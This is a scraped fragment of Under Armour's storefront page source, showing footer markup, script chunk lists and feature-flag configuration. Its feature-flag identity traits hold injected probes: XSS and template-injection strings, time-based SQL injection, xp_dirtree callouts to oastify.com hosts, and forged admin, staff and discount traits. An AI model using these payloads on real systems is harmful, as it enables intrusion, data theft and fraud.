16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"